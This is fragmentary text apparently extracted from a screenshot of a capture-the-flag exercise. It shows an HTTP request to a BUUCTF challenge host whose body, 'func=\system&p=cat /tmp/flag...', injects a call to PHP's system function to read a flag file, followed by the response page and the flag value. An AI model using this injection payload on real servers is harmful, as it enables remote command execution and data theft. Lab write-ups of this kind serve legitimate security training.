 Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://104a167c-8672-408e-8b02-d8e2d70e91fc.n
ode4.buuoj.cn:81/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
func=\system&p=cat /tmp/flagoefiu4r93
27 setTimeout("document.form1.submit()",5000)
28 /script>
29 p>
30 flag{4ac42b47-a63e-41a1-9a1e-b229943647bd}
31 flag{4ac42b47-a63e-41a1-9a1e-b229943647bd}
/p>
32 form id=form1 name=form1 action="index.php"
33 <input type=hidden id=func name=func value='
34 <input type=hidden id=p name=p value='Y-m-d h
35 /body>
36 tml>
37